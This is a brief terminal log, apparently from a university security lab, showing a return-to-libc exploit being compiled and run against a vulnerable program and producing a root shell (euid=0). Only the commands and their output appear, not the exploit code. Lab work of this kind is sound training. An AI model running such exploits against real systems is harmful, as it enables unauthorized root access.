 [09/05/20]seed@VM:~/lab2-1$ gcc rettolibc_exloit.c -o rettolibc_ex
loit
[09/05/20]seed@VM:~/lab2-1$ ./rettolibc_exloit
[09/05/20]seed@VM:~/lab2-1$ ./retlib2
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)